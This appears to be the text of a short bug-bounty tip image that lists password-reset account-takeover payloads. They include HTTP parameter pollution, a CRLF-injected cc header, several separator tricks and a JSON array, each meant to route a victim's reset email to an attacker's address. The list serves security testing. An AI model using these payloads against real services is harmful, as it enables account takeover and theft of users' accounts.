 Account takeover via Email
GET /passwordreset
Double parameter (aka. HPP / HTTP parameter
pollution):
email=victim@xyz.tld&email=hacker@xyz.tld
Carbon copy:
email=victim@xyz.tld%0a%0dcc:hacker@xyz.tld
Using separators:
email=victim@xyz.tld,hacker@xyz.tld
email=victim@xyz.tld%20hacker@xyz.tld
email=victim@xyz.tld|hacker@xyz.tld
No domain:
email=victim
No TLD (Top Level Domain):
email=victim@xyz
JSON table:
{"email":["victim@xyz.tld","hacker@xyz.tld"]}
#accounttakeover #infosec #cybersecurity
#bugbountytips